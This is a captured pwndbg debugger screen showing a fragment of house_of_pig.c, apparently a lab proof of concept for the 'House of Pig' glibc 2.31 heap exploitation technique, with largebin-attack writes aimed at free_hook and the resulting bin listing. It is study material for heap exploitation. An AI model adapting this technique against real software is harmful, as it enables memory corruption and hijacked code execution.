 [ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_pig/house_of_pig.c
36
37 free(p1);
38 size_t *g3 = calloc(1,0x438);
39 free(p2);
40
41 p1[3] = (size_t)(free_hook-0x28);
42 size_t *g4 = calloc(1,0x438);
43
44 calloc(1,0x3b0);
45 p1[3] = (size_t)(0x4055f0);
46 calloc(1,0x410);
47 calloc(1,0x50);
48
49
50 //smallbins[1]
► 51 s1 = calloc(1,0x420);
52 pad = calloc(1,0x120);
53 free(s1);
54 calloc(1,0x380);
55 calloc(1,0x100);
56 //smallbins[2]
57 s2 = calloc(1,0x420);
58 pad = calloc(1,0x120);
59 free(s2);
60 calloc(1,0x380);
61 calloc(1,0x100);
62
63 *(size_t*)((s2+0x380)+0x18) = free_hook-0x20;
64 calloc(1,0x90);
65
66 //second largebin attack
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
pwndbg>